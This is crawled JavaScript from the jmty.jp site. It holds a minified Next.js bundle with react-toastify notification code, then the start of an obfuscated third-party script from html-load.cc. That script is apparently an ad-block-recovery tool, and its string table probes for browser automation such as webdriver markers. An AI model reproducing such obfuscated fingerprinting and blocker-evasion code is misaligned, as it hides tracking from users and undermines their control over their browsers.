10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
`);var s=e=>"number"==typeof e&&!isNaN(e),l=e=>"string"==typeof e,c=e=>"function"==typeof e,u=e=>l(e)||s(e),d=e=>l(e)||c(e)?e:null,f=(e,t)=>!1===e||s(e)&&e>0?e:t,h=e=>(0,i.isValidElement)(e)||l(e)||c(e)||s(e);function p({enter:e,exit:t,appendPosition:r=!1,collapse:n=!0,collapseDuration:o=300}){return function({children:a,position:s,preventExitTransition:l,done:c,nodeRef:u,isIn:d,playToast:f}){let h=r?`${e}--${s}`:e,p=r?`${t}--${s}`:t,m=(0,i.useRef)(0);return(0,i.useLayoutEffect)(()=>{let e=u.current,t=h.split(" "),r=n=>{n.target===u.current&&(f(),e.removeEventListener("animationend",r),e.removeEventListener("animationcancel",r),0===m.current&&"animationcancel"!==n.type&&e.classList.remove(...t))};e.classList.add(...t),e.addEventListener("animationend",r),e.addEventListener("animationcancel",r)},[]),(0,i.useEffect)(()=>{let e=u.current,t=()=>{e.removeEventListener("animationend",t),n?function(e,t,r=300){let{scrollHeight:n,style:o}=e;requestAnimationFrame(()=>{o.minHeight="initial",o.height=n+"px",o.transition=`all ${r}ms`,requestAnimationFrame(()=>{o.height="0",o.padding="0",o.margin="0",setTimeout(t,r)})})}(e,c,o):c()};d||(l?t():(m.current=1,e.className+=` ${p}`,e.addEventListener("animationend",t)))},[d]),i.createElement(i.Fragment,null,a)}}function m(e,t){return{content:g(e.content,e.props),containerId:e.props.containerId,id:e.props.toastId,theme:e.props.theme,type:e.props.type,data:e.props.data||{},isLoading:e.props.isLoading,icon:e.props.icon,reason:e.removalReason,status:t}}function g(e,t,r=!1){return(0,i.isValidElement)(e)&&!l(e.type)?(0,i.cloneElement)(e,{closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):c(e)?e({closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):e}function y({delay:e,isRunning:t,closeToast:r,type:n="default",hide:o,className:s,controlledProgress:l,progress:u,rtl:d,isIn:f,theme:h}){let p=o||l&&0===u,m={animationDuration:`${e}ms`,animationPlayState:t?"running":"paused"};l&&(m.transform=`scaleX(${u})`);let g=a("Toastify__progress-bar",l?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated",`Toastify__progress-bar-theme--${h}`,`Toastify__progress-bar--${n}`,{"Toastify__progress-bar--rtl":d}),y=c(s)?s({rtl:d,type:n,defaultClassName:g}):a(g,s);return i.createElement("div",{className:"Toastify__progress-bar--wrp","data-hidden":p},i.createElement("div",{className:`Toastify__progress-bar--bg Toastify__progress-bar-theme--${h} Toastify__progress-bar--${n}`}),i.createElement("div",{role:"progressbar","aria-hidden":p?"true":"false","aria-label":"notification timer",className:y,style:m,...{[l&&u>=1?"onTransitionEnd":"onAnimationEnd"]:l&&u<1?null:()=>{f&&r()}}}))}var b=1,v=()=>`${b++}`,w=new Map,x=[],_=new Set,C=e=>_.forEach(t=>t(e)),A=()=>w.size>0,k=(e,{containerId:t})=>{var r;return null==(r=w.get(t||1))?void 0:r.toasts.get(e)};function j(e,t){var r;if(t)return!!(null!=(r=w.get(t))&&r.isToastActive(e));let n=!1;return w.forEach(t=>{t.isToastActive(e)&&(n=!0)}),n}function S(e,t){h(e)&&(A()||x.push({content:e,options:t}),w.forEach(r=>{r.buildToast(e,t)}))}function E(e,t){w.forEach(r=>{null!=t&&null!=t&&t.containerId&&(null==t?void 0:t.containerId)!==r.id||r.toggle(e,null==t?void 0:t.id)})}function O(e,t){return S(e,t),t.toastId}function T(e,t){return{...t,type:t&&t.type||e,toastId:t&&(l(t.toastId)||s(t.toastId))?t.toastId:v()}}function z(e){return(t,r)=>O(t,T(e,r))}function I(e,t){return O(e,T("default",t))}I.loading=(e,t)=>O(e,T("default",{isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1,...t})),I.promise=function(e,{pending:t,error:r,success:n},o){let i;t&&(i=l(t)?I.loading(t,o):I.loading(t.render,{...o,...t}));let a={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},s=(e,t,r)=>{if(null==t)return void I.dismiss(i);let n={type:e,...a,...o,data:r},s=l(t)?{render:t}:t;return i?I.update(i,{...n,...s}):I(s.render,{...n,...s}),r},u=c(e)?e():e;return u.then(e=>s("success",n,e)).catch(e=>s("error",r,e)),u},I.success=z("success"),I.info=z("info"),I.error=z("error"),I.warning=z("warning"),I.warn=I.warning,I.dark=(e,t)=>O(e,T("default",{theme:"dark",...t})),I.dismiss=function(e){!function(e){if(!A()){x=x.filter(t=>null!=e&&t.options.toastId!==e);return}if(null==e||u(e))w.forEach(t=>{t.removeToast(e)});else if(e&&("containerId"in e||"id"in e)){let t=w.get(e.containerId);t?t.removeToast(e.id):w.forEach(t=>{t.removeToast(e.id)})}}(e)},I.clearWaitingQueue=(e={})=>{w.forEach(t=>{t.props.limit&&(!e.containerId||t.id===e.containerId)&&t.clearQueue()})},I.isActive=j,I.update=(e,t={})=>{let r=k(e,t);if(r){let{props:n,content:o}=r,i={delay:100,...n,...t,toastId:t.toastId||e,updateId:v()};i.toastId!==e&&(i.staleId=e);let a=i.render||o;delete i.render,O(a,i)}},I.done=e=>{I.update(e,{progress:1})},I.onChange=function(e){return _.add(e),()=>{_.delete(e)}},I.play=e=>E(!0,e),I.pause=e=>E(!1,e);var R="undefined"!=typeof window?i.useLayoutEffect:i.useEffect,M=({theme:e,type:t,isLoading:r,...n})=>i.createElement("svg",{viewBox:"0 0 24 24",width:"100%",height:"100%",fill:"colored"===e?"currentColor":`var(--toastify-icon-color-${t})`,...n}),P={info:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return i.createElement("div",{className:"Toastify__spinner"})}},L=e=>e in P,H=e=>{let{isRunning:t,preventExitTransition:r,toastRef:n,eventHandlers:o,playToast:s}=function(e){var t,r;let[n,o]=(0,i.useState)(!1),[a,s]=(0,i.useState)(!1),l=(0,i.useRef)(null),c=(0,i.useRef)({start:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,didMove:!1}).current,{autoClose:u,pauseOnHover:d,closeToast:f,onClick:h,closeOnClick:p}=e;function m(){o(!0)}function g(){o(!1)}function y(t){let r=l.current;if(c.canDrag&&r){c.didMove=!0,n&&g(),"x"===e.draggableDirection?c.delta=t.clientX-c.start:c.delta=t.clientY-c.start,c.start!==t.clientX&&(c.canCloseOnClick=!1);let o="x"===e.draggableDirection?`${c.delta}px, var(--y)`:`0, calc(${c.delta}px + var(--y))`;r.style.transform=`translate3d(${o},0)`,r.style.opacity=`${1-Math.abs(c.delta/c.removalDistance)}`}}function b(){document.removeEventListener("pointermove",y),document.removeEventListener("pointerup",b);let t=l.current;if(c.canDrag&&c.didMove&&t){if(c.canDrag=!1,Math.abs(c.delta)>c.removalDistance){s(!0),e.closeToast(!0),e.collapseAll();return}t.style.transition="transform 0.2s, opacity 0.2s",t.style.removeProperty("transform"),t.style.removeProperty("opacity")}}t={id:e.toastId,containerId:e.containerId,fn:o},null==(r=w.get(t.containerId||1))||r.setToggle(t.id,t.fn),(0,i.useEffect)(()=>{if(e.pauseOnFocusLoss)return document.hasFocus()||g(),window.addEventListener("focus",m),window.addEventListener("blur",g),()=>{window.removeEventListener("focus",m),window.removeEventListener("blur",g)}},[e.pauseOnFocusLoss]);let v={onPointerDown:function(t){if(!0===e.draggable||e.draggable===t.pointerType){c.didMove=!1,document.addEventListener("pointermove",y),document.addEventListener("pointerup",b);let r=l.current;c.canCloseOnClick=!0,c.canDrag=!0,r.style.transition="none","x"===e.draggableDirection?(c.start=t.clientX,c.removalDistance=r.offsetWidth*(e.draggablePercent/100)):(c.start=t.clientY,c.removalDistance=r.offsetHeight*(80===e.draggablePercent?1.5*e.draggablePercent:e.draggablePercent)/100)}},onPointerUp:function(t){let{top:r,bottom:n,left:o,right:i}=l.current.getBoundingClientRect();"touchend"!==t.nativeEvent.type&&e.pauseOnHover&&t.clientX>=o&&t.clientX<=i&&t.clientY>=r&&t.clientY<=n?g():m()}};return u&&d&&(v.onMouseEnter=g,e.stacked||(v.onMouseLeave=m)),p&&(v.onClick=e=>{h&&h(e),c.canCloseOnClick&&f(!0)}),{playToast:m,pauseToast:g,isRunning:n,preventExitTransition:a,toastRef:l,eventHandlers:v}}(e),{closeButton:l,children:u,autoClose:d,onClick:f,type:h,hideProgressBar:p,closeToast:m,transition:b,position:v,className:x,style:_,progressClassName:C,updateId:A,role:k,progress:j,rtl:S,toastId:E,deleteToast:O,isIn:T,isLoading:z,closeOnClick:I,theme:R,ariaLabel:M}=e,H=a("Toastify__toast",`Toastify__toast-theme--${R}`,`Toastify__toast--${h}`,{"Toastify__toast--rtl":S},{"Toastify__toast--close-on-click":I}),F=c(x)?x({rtl:S,position:v,type:h,defaultClassName:H}):a(H,x),B=function({theme:e,type:t,isLoading:r,icon:n}){let o=null,a={theme:e,type:t};return!1===n||(c(n)?o=n({...a,isLoading:r}):(0,i.isValidElement)(n)?o=(0,i.cloneElement)(n,a):r?o=P.spinner():L(t)&&(o=P[t](a))),o}(e),D=!!j||!d,N={closeToast:m,type:h,theme:R},U=null;return!1===l||(U=c(l)?l(N):(0,i.isValidElement)(l)?(0,i.cloneElement)(l,N):function({closeToast:e,theme:t,ariaLabel:r="close"}){return i.createElement("button",{className:`Toastify__close-button Toastify__close-button--${t}`,type:"button",onClick:t=>{t.stopPropagation(),e(!0)},"aria-label":r},i.createElement("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},i.createElement("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}(N)),i.createElement(b,{isIn:T,done:O,position:v,preventExitTransition:r,nodeRef:n,playToast:s},i.createElement("div",{id:E,tabIndex:0,onClick:f,"data-in":T,className:F,...o,style:_,ref:n,...T&&{role:k,"aria-label":M}},null!=B&&i.createElement("div",{className:a("Toastify__toast-icon",{"Toastify--animate-icon Toastify__zoom-enter":!z})},B),g(u,e,!t),U,!e.customProgressBar&&i.createElement(y,{...A&&!D?{key:`p-${A}`}:{},rtl:S,theme:R,delay:d,isRunning:t,isIn:T,closeToast:m,hide:p,type:h,className:C,controlledProgress:D,progress:j||0})))},F=(e,t=!1)=>({enter:`Toastify--animate Toastify__${e}-enter`,exit:`Toastify--animate Toastify__${e}-exit`,appendPosition:t}),B=p(F("bounce",!0)),D=p(F("slide",!0));p(F("zoom")),p(F("flip"));var N={position:"top-right",transition:B,autoClose:5e3,closeButton:!0,pauseOnHover:!0,pauseOnFocusLoss:!0,draggable:"touch",draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light","aria-label":"Notifications Alt+T",hotKeys:e=>e.altKey&&"KeyT"===e.code},U=r(21626),V=r(5347);function $(){let e=(0,n._)(["\n      max-width: 100vw;\n      min-width: unset;\n    "]);return $=function(){return e},e}let W=(0,U.Ay)(V.E).withConfig({componentId:"sc-98a69d0a-0"})(["text-align:",";word-break:break-all;flex-grow:1;"],e=>!e.showCloseButton&&e.textCenter?"center":"left"),q=(e,t)=>{let r=(0,o.jsx)(W,{variant:"body2",showCloseButton:null==t?void 0:t.showCloseButton,textCenter:null==t?void 0:t.textCenter,children:e}),n=t&&t.variant||"default";I(r,{className:"jmty-".concat(n),closeOnClick:!1,autoClose:(!t||!t.showCloseButton)&&4e3,closeButton:!!t&&!!t.showCloseButton&&void 0})},Y=(0,U.Ay)(function(e){let t={...N,...e},r=e.stacked,[n,o]=(0,i.useState)(!0),l=(0,i.useRef)(null),{getToastToRender:u,isToastActive:p,count:g}=function(e){var t;let r,{subscribe:n,getSnapshot:o,setProps:a}=(0,i.useRef)((r=e.containerId||1,{subscribe(t){let n,o,i,a,l,c,u,p,g,y,b,v,_=(n=1,o=0,i=[],a=[],l=e,c=new Map,u=new Set,p=()=>{a=Array.from(c.values()),u.forEach(e=>e())},g=({containerId:e,toastId:t,updateId:n})=>{let o=c.has(t)&&null==n;return(e?e!==r:1!==r)||o},y=e=>{var t,r;null==(r=null==(t=e.props)?void 0:t.onClose)||r.call(t,e.removalReason),e.isActive=!1},b=e=>{if(null==e)c.forEach(y);else{let t=c.get(e);t&&y(t)}p()},v=e=>{var t,r;let{toastId:n,updateId:o}=e.props,i=null==o;e.staleId&&c.delete(e.staleId),e.isActive=!0,c.set(n,e),p(),C(m(e,i?"added":"updated")),i&&(null==(r=(t=e.props).onOpen)||r.call(t))},{id:r,props:l,observe:e=>(u.add(e),()=>u.delete(e)),toggle:(e,t)=>{c.forEach(r=>{var n;(null==t||t===r.props.toastId)&&(null==(n=r.toggle)||n.call(r,e))})},removeToast:b,toasts:c,clearQueue:()=>{o-=i.length,i=[]},buildToast:(e,t)=>{if(g(t))return;let{toastId:r,updateId:a,data:u,staleId:y,delay:w}=t,x=null==a;x&&o++;let _={...l,style:l.toastStyle,key:n++,...Object.fromEntries(Object.entries(t).filter(([e,t])=>null!=t)),toastId:r,updateId:a,data:u,isIn:!1,className:d(t.className||l.toastClassName),progressClassName:d(t.progressClassName||l.progressClassName),autoClose:!t.isLoading&&f(t.autoClose,l.autoClose),closeToast(e){c.get(r).removalReason=e,b(r)},deleteToast(){let e=c.get(r);if(null!=e){if(C(m(e,"removed")),c.delete(r),--o<0&&(o=0),i.length>0)return void v(i.shift());p()}}};_.closeButton=l.closeButton,!1===t.closeButton||h(t.closeButton)?_.closeButton=t.closeButton:!0===t.closeButton&&(_.closeButton=!h(l.closeButton)||l.closeButton);let A={content:e,props:_,staleId:y};l.limit&&l.limit>0&&o>l.limit&&x?i.push(A):s(w)?setTimeout(()=>{v(A)},w):v(A)},setProps(e){l=e},setToggle:(e,t)=>{let r=c.get(e);r&&(r.toggle=t)},isToastActive:e=>{var t;return null==(t=c.get(e))?void 0:t.isActive},getSnapshot:()=>a});w.set(r,_);let A=_.observe(t);return x.forEach(e=>S(e.content,e.options)),x=[],()=>{A(),w.delete(r)}},setProps(e){var t;null==(t=w.get(r))||t.setProps(e)},getSnapshot(){var e;return null==(e=w.get(r))?void 0:e.getSnapshot()}})).current;a(e);let l=null==(t=(0,i.useSyncExternalStore)(n,o,o))?void 0:t.slice();return{getToastToRender:function(t){if(!l)return[];let r=new Map;return e.newestOnTop&&l.reverse(),l.forEach(e=>{let{position:t}=e.props;r.has(t)||r.set(t,[]),r.get(t).push(e)}),Array.from(r,e=>t(e[0],e[1]))},isToastActive:j,count:null==l?void 0:l.length}}(t),{className:y,style:b,rtl:v,containerId:_,hotKeys:A}=t;function k(){r&&(o(!0),I.play())}return R(()=>{var e;if(r){let r=l.current.querySelectorAll('[data-in="true"]'),o=null==(e=t.position)?void 0:e.includes("top"),i=0,a=0;Array.from(r).reverse().forEach((e,t)=>{e.classList.add("Toastify__toast--stacked"),t>0&&(e.dataset.collapsed=`${n}`),e.dataset.pos||(e.dataset.pos=o?"top":"bot");let r=i*(n?.2:1)+(n?0:12*t);e.style.setProperty("--y",`${o?r:-1*r}px`),e.style.setProperty("--g","12"),e.style.setProperty("--s",`${1-(n?a:0)}`),i+=e.offsetHeight,a+=.025})}},[n,g,r]),(0,i.useEffect)(()=>{function e(e){var t;let r=l.current;A(e)&&(null==(t=r.querySelector('[tabIndex="0"]'))||t.focus(),o(!1),I.pause()),"Escape"===e.key&&(document.activeElement===r||null!=r&&r.contains(document.activeElement))&&(o(!0),I.play())}return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[A]),i.createElement("section",{ref:l,className:"Toastify",id:_,onMouseEnter:()=>{r&&(o(!1),I.pause())},onMouseLeave:k,"aria-live":"polite","aria-atomic":"false","aria-relevant":"additions text","aria-label":t["aria-label"]},u((e,t)=>{let n,o=t.length?{...b}:{...b,pointerEvents:"none"};return i.createElement("div",{tabIndex:-1,className:(n=a("Toastify__toast-container",`Toastify__toast-container--${e}`,{"Toastify__toast-container--rtl":v}),c(y)?y({position:e,rtl:v,defaultClassName:n}):a(n,d(y))),"data-stacked":r,style:o,key:`c-${e}`},t.map(({content:e,props:t})=>i.createElement(H,{...t,stacked:r,collapseAll:k,isIn:p(t.toastId,t.containerId),key:`t-${t.key}`},e)))}))}).withConfig({componentId:"sc-98a69d0a-1"})(["width:max-content;left:50%;display:flex;flex-direction:column;margin-top:",";transform:translateX(-50%);.Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:inline-flex;margin-bottom:","px;margin-left:auto;margin-right:auto;word-break:break-all;padding:",";.Toastify__toast-body{margin:0;padding:0;& > div{display:flex;}}.Toastify__close-button{opacity:1;align-self:flex-start;&.Toastify__close-button--light{color:inherit;}svg{width:13px;height:auto;}}&.jmty-default{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-success{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-warning{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-danger{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-info{color:",";background-color:",";border:",";svg{color:",";}}","}"],e=>"".concat(e.theme.spacing[1],"px"),e=>e.theme.spacing[2],e=>"".concat(e.theme.spacing[2],"px ").concat(e.theme.spacing[3],"px"),e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.colors.system.disable,e=>e.theme.colors.functional.success.dark,e=>e.theme.colors.functional.success.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.success.normal),e=>e.theme.colors.functional.success.light,e=>e.theme.colors.functional.warning.dark,e=>e.theme.colors.functional.warning.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.warning.normal),e=>e.theme.colors.functional.warning.light,e=>e.theme.colors.functional.danger.dark,e=>e.theme.colors.functional.danger.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.danger.normal),e=>e.theme.colors.functional.danger.light,e=>e.theme.colors.functional.info.dark,e=>e.theme.colors.functional.info.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.info.normal),e=>e.theme.colors.functional.info.light,e=>e.theme.mixins.media.sp($())),G=()=>(0,o.jsx)(Y,{position:"top-center",hideProgressBar:!0,transition:D,newestOnTop:!0,limit:3})},99989:(e,t,r)=>{"use strict";t.__esModule=!0,t.default=function(e){var t=(0,n.default)(e);return{getItem:function(e){return new Promise(function(r,n){r(t.getItem(e))})},setItem:function(e,r){return new Promise(function(n,o){n(t.setItem(e,r))})},removeItem:function(e){return new Promise(function(r,n){r(t.removeItem(e))})}}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79235))}},e=>{var t=t=>e(e.s=t);e.O(0,[6593,8792],()=>(t(92),t(48253))),_N_E=e.O()}]);
//# sourceMappingURL=_app-feaa81c8d65c8b66.js.map

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129317
content:
// 
!function(){function a1N(t,e){const n=a1x();return(a1N=function(t,e){return n[t-=346]})(t,e)}function a1x(){const t=["cmp_blocked","( <supports-condition> )|<supports-feature>|<general-enclosed>","list","<'block-size'>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","fromArray","adUnits","<combinator>? <complex-selector>","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","is_admiral_adwall_rendered","denied","<length>{1,2}","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","__$webdriverAsyncExecutor","getEvents","ad01","ignore|stretch-to-fit","ariaLabel","memory","cssWideKeywordsSyntax","command","response","cmVzZXJ2ZWQy","sin( <calc-sum> )","__fxdriver_unwrapped","gpt_requested_time","viewport_document","reserved2","selector","<single-animation-play-state>#","SyntaxReferenceError"," cmp inserted","Lexer matching doesn't applicable for custom properties","from|to|<percentage>|<timeline-range-name> <percentage>","[<angle>|<side-or-corner>]? , <color-stop-list>","firefox","raptive","idFilter","<hex-color>|<absolute-color-function>|<named-color>|transparent","forEachToken","validate","targeting","SECSSOBrowserChrome","aps","comma","<relative-real-selector>#","HTMLMetaElement","delay","<'margin-block-start'>","insertData","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<grid-line>","[block|inline|x|y]#","bhg.com","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","MatchOnce","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","intersectionRatio","navigator","flatMap","consume","stylesheet","skipWs","selector( <complex-selector> )","<'pause-before'> <'pause-after'>?","<'border-top-color'>{1,2}","rgba(247, 248, 224, 0.5)","svmax","writable","WhiteSpace","leaveAdInterestGroup","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","__as_ready_resolve","gecko","index","quizlet.com","<combinator>? <complex-real-selector>","appendChild","Unknown node type `","nextUntil","url","removeChild","lastScrollY","allocateCursor","cache_is_blocking_acceptable_ads","Unknown node type: ","autoRecovery","pos","return","aditude","Token","basename","text_ads","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","leader( <leader-type> )","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","<declaration-value>",".pages.dev","    ","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","style","<ns-prefix>? <ident-token>","[proportional-nums|tabular-nums]","onParseError","<html","auto|always|avoid|left|right|recto|verso","mismatchOffset","__webdriver_unwrapped","'.' <ident-token>","__proto__","adfit","matchAtrulePrelude","scanWord","normal|sub|super","isEncodedUrl","innerHTML","auto|start|end|center|baseline|stretch","function-token","logicieleducatif.fr","<'opacity'>","ssmas","start|end|center|baseline|stretch","dpcm","6pfIWXr","textAd","<outline-radius>","WebKitMediaKeys","setPAAPIConfigForGPT","window.top.document.domain;","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","attributionSrc","<'right'>","Mismatch","prototype","<length>|<percentage>|auto","adv-space","checkPropertyName","row|row-reverse|column|column-reverse","Spaces","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","none|<shadow>#","[<bg-layer> ,]* <final-bg-layer>","OTF5c3hlOGx1b3JuNnZwY2l3cQ=="," > div { justify-content:center; } #","findLast","unsafe|safe","ident-token","<string>|<image>|<custom-ident>","pub_728x90","tokenBefore","GeneralEnclosed","[left|right]||[top|bottom]","normal|<length-percentage>","CDC-token","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","MozAppearance","isSafari","inventories","sdkVersion","isTcStringResolved","addEventListener","<html ","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","write"," node 